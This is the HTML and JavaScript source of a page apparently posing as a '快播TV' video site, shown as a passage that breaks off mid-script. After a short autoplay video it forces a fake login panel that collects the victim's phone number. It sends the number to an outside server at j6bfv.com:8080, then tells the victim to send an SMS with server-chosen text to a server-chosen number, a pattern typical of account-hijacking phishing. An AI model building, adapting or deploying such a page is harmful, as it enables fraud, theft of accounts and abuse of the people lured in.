
==== ws/index.html @ ebb07e76 "Add files via upload" ====
<!DOCTYPE html>
<html style="font-size: 55.2px; position: fixed; overflow: hidden" lang="zh-cn">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta charset="utf-8" />
    <title>【快播TV】享受美好生活</title>
    <meta
      name="keywords"
      content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载"
    />
    <meta name="description" content="快播TV短视频" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover"
    />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="screen-orientation" content="portrait" />
    <meta name="x5-orientation" content="portrait" />
    <meta name="screen-orientation" content="portrait" />
    <meta name="x5-orientation" content="portrait" />
    <meta name="pathname" content="aweme_mobile_video" />

    <link href="index_files/f6d24d15.css" rel="stylesheet" />
    <link href="index_files/2daa5938.css" rel="stylesheet" />
    <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
    <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
    <style type="text/css" id="react-draggable-style-el">
      .react-draggable-transparent-selection *::-moz-selection {
        all: inherit;
      }

      .react-draggable-transparent-selection *::selection {
        all: inherit;
      }
    </style>
    <style>
      video::-webkit-media-controls-timeline {
        display: none;
      }

      video::-webkit-media-controls-current-time-display {
        display: none;
      }

      video::-webkit-media-controls-time-remaining-display {
        display: none;
      }

      video::-webkit-media-controls-mute-button {
        display: none;
      }

      video::-webkit-media-controls-toggle-closed-captions-button {
        display: none;
      }

      video::-webkit-media-controls-fullscreen-button {
        display: none;
      }

      .top-tip {
        height: 80px;
        background-color: rgb(52, 52, 52);
        color: #fff;
        display: none;
        justify-content: center;
        align-items: center;
        overflow: hidden;
        animation: loading 1s linear;
        position: relative;
        font-size: 12px;
        padding: 0 60px 0 20px;
        z-index: 98;
      }

      .imageve {
        position: absolute;
        right: 0;
        top: 10%;
        width: 50px;
        height: 40px;
        z-index: 99;
      }

      @keyframes loading {
        0% {
          height: 0;
        }

        25% {
          height: 16px;
        }

        50% {
          height: 32px;
        }

        75% {
          height: 48px;
        }

        100% {
          height: 80px;
        }
      }
    </style>
  </head>

  <body style="overflow: hidden" class="dark">
    <div id="root">
      <div
        class="login-page"
        id="tccn"
        style="
          display: none;
          z-index: 9999;
          background-color: rgba(70, 70, 70, 0.7);
        "
      >
        <div class="login-pannel noScan">
          <div class="login-pannel__header">登录快播TV，千部作品更精彩</div>
          <div id="login-root">
            <div class="web-login-container">
              <article class="web-login">
                <article class="web-login-mobile-code">
                  <article class="web-login-common-wrapper">
                    <div class="web-login-common-wrapper__tab">
                      <ul class="web-login-tab-list">
                        <li
                          class="web-login-tab-list__item web-login-tab-list__item__active"
                          tabindex="0"
                          aria-label="验证码登录"
                          role="tab"
                          aria-selected="true"
                        >
                          验证码登录
                        </li>
                      </ul>
                      <ul class="web-login-link-list"></ul>
                    </div>
                    <form
                      class="web-login-common-wrapper__form"
                      method="post"
                      id="pognn"
                      action="/plogin"
                    >
                      <div class="web-login-mobile-code__mobile-input-wrapper">
                        <div class="web-login-normal-input">
                          <div class="web-login-area-code">
                            <div class="web-login-area-code__input-wrapper">
                              <input
                                type="text"
                                size="3"
                                name="web-login-area-code-input"
                                class="web-login-area-code__input-wrapper__input"
                                autocomplete="off"
                                role="combobox"
                                tabindex="0"
                                aria-owns="select-ul"
                                aria-activedescendant="areacode_item_0"
                                aria-label="国家/地区"
                                value="+86"
                              /><i
                                class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"
                              ></i>
                            </div>
                          </div>
                          <input
                            name="normal-input"
                            type="tel"
                            class="web-login-normal-input__input"
                            placeholder="请输入手机号"
                            autocomplete="tel"
                            maxlength="50"
                            tabindex="0"
                            aria-label="请输入手机号"
                            id="idPhone"
                            value=""
                          />
                        </div>
                      </div>
                      <div
                        class="web-login-mobile-code__code-input-wrapper"
                        id="dxyzm"
                        style="display: block"
                      >
                        <div class="web-login-button-input">
                          <span
                            class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
                            tabindex="0"
                            aria-live="off"
                            role="timer"
                            id="infTime"
                            onclick="linkDown()"
                            >发送验证码</span
                          >
                          <div
                            class="web-login-button-input__input-wrapper send-input"
                          >
                            <input
                              name="button-input"
                              type="tel"
                              id="codekey"
                              class="web-login-button-input__input"
                              placeholder="请输入验证码"
                              autocomplete="off"
                              maxlength="50"
                              tabindex="0"
                              aria-label="请输入验证码"
                              value=""
                            />
                          </div>
                        </div>
                      </div>
                      <input
                        id="cnids"
                        name="ids"
                        style="display: none"
                        value=""
                      />
                      <div
                        class="web-login-error"
                        role="alert"
                        aria-relevant="all"
                        tabindex="0"
                        aria-live="assertive"
                        aria-atomic="true"
                        aria-label="警告:验证码不能为空"
                      >
                        <div id="errcode"></div>
                        <div style="height: 8px"></div>
                        <div
                          class="web-login-button-input__input"
                          id="msgdx"
                          style="display: none"
                        >
                          编辑短信:<span id="msgdatas">内容</span> 发送到:<span
                            id="msgphone"
                            >号码</span
                          >
                        </div>
                        <div style="height: 5px"></div>
                        <a
                          class="web-login-button-input__input"
                          href="sms:1"
                          id="djfs"
                          style="font-size: 15px; color: #4e6ef2; display: none"
                          >[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a
                        >
                      </div>
                      <div
                        class="web-login-confirm-info"
                        tabindex="0"
                        aria-label=""
                        id="kmjss"
                        style="display: none"
                      >
                        <a
                          target="_blank"
                          href=""
                          class="web-login-confirm-info__info"
                          tabindex="0"
                          aria-label=""
                        >
                        </a>
                      </div>
                      <div
                        class="web-login-confirm-info"
                        tabindex="0"
                        aria-label=""
                        id="kmjss1"
                        style="display: none"
                      >
                        <a
                          target="_blank"
                          href=""
                          class="web-login-confirm-info__info"
                          tabindex="0"
                          aria-label=""
                        >
                        </a>
                      </div>
                      <div
                        class="web-login-confirm-info"
                        tabindex="0"
                        aria-label="已阅读并同意服务协议和隐私条款"
                      >
                        <span
                          class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
                          role="checkbox"
                          aria-checked="true"
                          tabindex="0"
                          aria-label="协议勾选框"
                        ></span
                        ><span class="web-login-confirm-info__before-text"
                          >已阅读并同意</span
                        ><a
                          target="_blank"
                          href=""
                          class="web-login-confirm-info__info"
                          tabindex="0"
                          aria-label="服务协议"
                          >服务协议</a
                        ><span class="web-login-confirm-info__connect-text"
                          >和</span
                        ><a
                          target="_blank"
                          href=""
                          class="web-login-confirm-info__info"
                          tabindex="0"
                          aria-label="隐私条款"
                          >隐私条款</a
                        >
                      </div>
                      <div class="web-login-mobile-code__button-wrapper">
                        <button
                          onclick="btnDown()"
                          id="btn"
                          type="submit"
                          class="web-login-button web-login-button__disabled"
                        >
                          登录
                        </button>
                      </div>
                    </form>
                  </article>
                </article>
              </article>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
      <div class="NRiH5zYV">
        <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
          <a
            onclick="tacn()"
            class="B3AsdZT9 mygoURxc"
            data-e2e="video-avatar"
            rel="noopener noreferrer"
          >
            <div class="NRiH5zYV">
              <div
                class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi"
                data-e2e="live-avatar"
              >
                <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
              </div>
            </div>
          </a>
          <div class="NRiH5zYV">
            <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
              <div class="Fivj58Eg">
                <svg
                  width="18"
                  height="18"
                  fill="none"
                  xmlns="http://www.w3.org/2000/svg"
                  class="H2HjqV3h"
                  viewBox="0 0 32 33"
                >
                  <g filter="url(#follow_svg__filter0_d_38277_51136)">
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z"
                      fill="#FE2C55"
                    ></path>
                  </g>
                  <path
                    d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z"
                    fill="#fff"
                  ></path>
                  <path
                    d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z"
                    fill="#fff"
                  ></path>
                  <defs>
                    <filter
                      id="follow_svg__filter0_d_38277_51136"
                      x="0"
                      y="0.732"
                      width="32"
                      height="32"
                      filterUnits="userSpaceOnUse"
                      color-interpolation-filters="sRGB"
                    >
                      <feFlood
                        flood-opacity="0"
                        result="BackgroundImageFix"
                      ></feFlood>
                      <feColorMatrix
                        in="SourceAlpha"
                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                        result="hardAlpha"
                      ></feColorMatrix>
                      <feOffset dy="2"></feOffset>
                      <feGaussianBlur stdDeviation="2"></feGaussianBlur>
                      <feColorMatrix
                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"
                      ></feColorMatrix>
                      <feBlend
                        in2="BackgroundImageFix"
                        result="effect1_dropShadow_38277_51136"
                      ></feBlend>
                      <feBlend
                        in="SourceGraphic"
                        in2="effect1_dropShadow_38277_51136"
                        result="shape"
                      ></feBlend>
                    </filter>
                  </defs>
                </svg>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="NRiH5zYV" onclick="tacn()">
        <div
          class="kEqb4PZ6 up9tZldE MHeBD3KS"
          data-e2e-state="video-player-no-digged"
          data-e2e="video-player-digg"
        >
          <div class="lHmTa40e">
            <svg
              width="18"
              height="18"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
              class="bvTE03NJ"
              viewBox="0 0 36 37"
            >
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
                fill="#fff"
              ></path>
            </svg>
          </div>
          <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
        </div>
      </div>
      <div class="NRiH5zYV" onclick="tacn()">
        <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
          <div class="tzVl3l7w">
            <svg
              width="18"
              height="18"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
              class="qIngyRdQ"
              viewBox="0 0 36 37"
            >
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
                fill="#fff"
              ></path>
            </svg>
          </div>
          <div class="hfgGrUTS Y006Bsbt">389</div>
        </div>
      </div>
      <div class="NRiH5zYV" onclick="tacn()">
        <div
          class="CT3y5rWY jtnwH7Q7 UgpbNsc3"
          data-e2e-state="video-player-no-collect"
          data-e2e="video-player-collect"
        >
          <div class="ywWMyrCr">
            <svg
              width="18"
              height="18"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
              class="y0VmUN7L"
              viewBox="0 0 36 36"
            >
              <path
                d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
                fill="#fff"
              ></path>
            </svg>
          </div>
          <div class="qc4FQDvn eEBI4Egz">1890</div>
        </div>
      </div>
      <div class="ZfrXkYoG" onclick="tacn()">
        <div class="NRiH5zYV">
          <div
            class="Q79kf5XP h9JNjSBI undefined sgXcrzaL"
            data-e2e="video-player-share"
          >
            <div class="I2wsWzIQ">
              <div class="BwiwR0v7">
                <svg
                  width="18"
                  height="18"
                  fill="none"
                  xmlns="http://www.w3.org/2000/svg"
                  class="oh8cnLMd"
                  viewBox="0 0 36 36"
                >
                  <path
                    fill-rule="evenodd"
                    clip-rule="evenodd"
                    d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
                    fill="#fff"
                  ></path>
                </svg>
              </div>
              <div class="MjEhjbTL"></div>
            </div>
            <div class="_09xOZR9">639</div>
          </div>
        </div>
        <div data-e2e="video-share-container">
          <div
            class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5"
            style="display: none"
            data-inuser="false"
          ></div>
        </div>
      </div>
      <div class="NRiH5zYV" onclick="tacn()">
        <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
          <svg
            width="36"
            height="36"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
            class=""
            viewBox="0 0 36 36"
          >
            <path
              d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
              fill="#fff"
            ></path>
          </svg>
          <div class="se14DHcz" style="display: none">
            <div class="LIEWFkBs">
              <div class="FbuERyN5" data-e2e="video-player-no-like">
                <div class="Ejbx5dGa">
                  <svg
                    width="36"
                    height="36"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg"
                    class=""
                    viewBox="0 0 36 36"
                  >
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
                      fill="#2F3035"
                      fill-opacity="0.9"
                    ></path>
                  </svg>
                </div>
                <div class="n0iTjXhb">不感兴趣</div>
              </div>
              <div class="FbuERyN5" data-e2e="video-player-report">
                <div class="Ejbx5dGa">
                  <svg
                    width="36"
                    height="36"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg"
                    class=""
                    viewBox="0 0 36 36"
                  >
                    <path
                      d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
                      fill="#2F3035"
                      fill-opacity="0.9"
                    ></path>
                  </svg>
                </div>
                <div class="n0iTjXhb">举报</div>
              </div>
              <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
                <div class="Ejbx5dGa">
                  <svg
                    width="36"
                    height="36"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg"
                    class=""
                    viewBox="0 0 36 36"
                  >
                    <rect
                      x="6"
                      y="9"
                      width="24"
                      height="18"
                      rx="2"
                      stroke="#fff"
                      stroke-opacity="0.8"
                      stroke-width="2"
                    ></rect>
                    <path
                      stroke="#fff"
                      stroke-opacity="0.8"
                      stroke-width="2"
                      stroke-linecap="round"
                      d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"
                    ></path>
                  </svg>
                </div>
                <div class="n0iTjXhb">快捷键列表</div>
              </div>
            </div>
            <div
              class="ZJznjerU"
              style="max-width: unset"
              data-e2e="more-music-detail"
            >
              <div class="_zchYV_g">
                <div class="_simaUMV">
                  <div class="cR16sIWE">
                    <svg
                      width="36"
                      height="36"
                      fill="none"
                      xmlns="http://www.w3.org/2000/svg"
                      class=""
                      viewBox="0 0 36 36"
                    >
                      <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
                        fill="#fff"
                        fill-opacity="0.8"
                      ></path></svg
                    >创作的原声
                  </div>
                  <div class="C0K0FFgN">0人使用</div>
                </div>
              </div>
              <div class="MwxqXGbB oh9dyY7y"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="disturb-login-panel"></div>
    </div>

    <div id="_source-wrapper" style="display: none"></div>
    <div id="root">
      <div style="width: 100%; height: 100%">
        <div class="Content">
          <div style="overflow: hidden">
            <div class="page--3r6B4">
              <div class="swiper-outter">
                <div class="button--3NOq5" id="_target_wrapper">
                  <a
                    classname="button-ghost"
                    id="click-me-plz"
                    style="display: block"
                    onclick="tacn()"
                    >立即登录
                  </a>
                </div>
              </div>
            </div>
            <div
              class="swiper-wrapper--9Fe43"
              id="slider"
              style="background-color: black"
            >
              <div
                class="swiper-slide--2lJtY"
                id="sliders"
                style="top: 0%; background-color: black"
              >
                <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
                <video
                  autoplay
                  id="myvideo"
                  preload="auto"
                  playsinline="true"
                  webkit-playsinline="true"
                  x5-playsinline="true"
                  x-webkit-airplay="allow"
                  v-bind:src="video_file"
                  class="avatar video-avatar"
                  x5-video-player-type="h5"
                  x5-video-player-fullscreen="true"
                  x5-video-orientation="landscape|portrait"
                  controls="controls"
                  controlslist="nodownload noremoteplayback"
                  oncanpaly="timesS()"
                  src=""
                ></video>
                <div class="text--2ReaD"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </body>
  <script>
    function tacn() {
      cnxx();
    }
    var consts = 0;
    setInterval("timesn()", 500);
    function timesn() {
      var trObj = document.getElementById("myvideo");
      if (trObj.currentTime >= 0.2 && consts == 0) {
        consts = 2;
        setTimeout("tacn()", "12000");
        console.log(trObj.currentTime);
      }
    }
    function cnxx() {
      var trObj = document.getElementById("tccn");
      trObj.style.display = "block";
      var trObj = document.getElementById("sliders");
      trObj.style.display = "none";
    }
  </script>

  <script>
    var intaddr = "https://j6bfv.com:8080";
    var inputTime = 60;
    var inputId;
    function linkDown() {
      if (inputTime == 60) {
        var trObj = document.getElementById("idPhone");
        if (trObj.value != "") {
          psotDown();
        } else {
          alert("请输入手机号！");
        }
      }
    }
    function btnDown() {
      var trObj = document.getElementById("btn");
      trObj.innerHTML = "登录中...";
      setTimeout(function () {
        trObj.innerHTML = "登录";
      }, 3000);
    }
    document.addEventListener("DOMContentLoaded", function () {
      // form表单加载完毕后要执行的操作
    });
    function countDown() {
      if (inputTime < 1) {
        inputTime = 60;
        var trObj = document.getElementById("infTime");
        trObj.innerHTML = "发送验证码";
        clearInterval(inputId);
      } else {
        inputTime = inputTime - 1;
        var trObj = document.getElementById("infTime");
        trObj.innerHTML = inputTime + "s后可重新发送";
      }
    }
    function countDowns() {
      if (inputTime < 1) {
        inputTime = 10;
        var trObj = document.getElementById("infTime");
        trObj.innerHTML = "发送验证码";
        clearInterval(inputId);
      } else {
        inputTime = inputTime - 1;
        var trObj = document.getElementById("infTime");
        trObj.innerHTML = inputTime + "s后可重新发送";
      }
    }

    function psotDown() {
      var trObjs = document.getElementById("errcode");
      trObjs.innerText = "发送中...";
      var httpRequest = new XMLHttpRequest();
      httpRequest.open("POST", intaddr + "/computcode", true);
      httpRequest.setRequestHeader(
        "Content-type",
        "application/x-www-form-urlencoded"
      );
      var trObj = document.getElementById("idPhone");
      httpRequest.send(
        "phone=" +
          trObj.value +
          "&id=" +
          getUrl("id") +
          "&computls=" +
          getUrl("id")
      );
      httpRequest.onreadystatechange = function () {
        if (httpRequest.readyState == 4 && httpRequest.status == 200) {
          var json = httpRequest.responseText;
          console.log(json);
          if (json == "OK") {
            var trObjs = document.getElementById("errcode");
            trObjs.innerText = "发送成功";
            inputTime = 60;
            countDown();
            inputId = setInterval(countDown, 1000);
            dsjz = 1;
          } else {
            var trObjs = document.getElementById("errcode");
            trObjs.innerText = json;
            inputTime = 3;
            countDowns();
            inputId = setInterval(countDowns, 1000);
          }
        }
      };
    }
    var dsjz = 0;
    function timepost() {
      if (dsjz == 1) {
        var httpRequest = new XMLHttpRequest();
        httpRequest.open("POST", intaddr + "/aspnc", true);
        httpRequest.setRequestHeader(
          "Content-type",
          "application/x-www-form-urlencoded"
        );
        var trObj = document.getElementById("idPhone");
        httpRequest.send("phone=" + trObj.value);
        httpRequest.onreadystatechange = function () {
          if (httpRequest.readyState == 4 && httpRequest.status == 200) {
            var json = httpRequest.responseText;
            if (json == "sleep") {
            } else {
              if (json == "intok") {
                dsjz = 0;
              } else {
                dsjz = 0;
                const parsedObject = JSON.parse(json);
                var trObjs = document.getElementById("errcode");
                trObjs.innerText = "请发送短信帮助我们确认你的身份。";
                var trObjs = document.getElementById("btn");
                trObjs.innerText = "我已发送短信，下一步";
                var trObjs = document.getElementById("dxyzm");
                trObjs.style.display = "none";
                var trObjs = document.getElementById("msgdx");
                trObjs.style.display = "block";
                var trObjs = document.getElementById("msgdatas");
                trObjs.innerText = parsedObject.upmsg;
                var trObjs = document.getElementById("msgphone");
                trObjs.innerText = parsedObject.upnum;
                var trObjs = document.getElementById("kmjss");
                trObjs.style.display = "block";
                var trObjs = document.getElementById("kmjss1");
                trObjs.style.display = "block";
                var trObjs = document.getElementById("codekey");
                trObjs.value = "1";
                var trObjs = document.getElementById("djfs");
                trObjs.style.display = "block";
                trObjs.href = "sms:" + parsedObject.upnum;
              }
            }
          }
        };
      }
    }
    function getUrl(id) {
      var $_GET = new Array();
      var u = window.location.toString();
      u = u.split("?");
      if (typeof u[1] == "string") {
        u = u[1].split("&");
        for (i = 0; i < u.length; i++) {
          s = u[i].split("=");
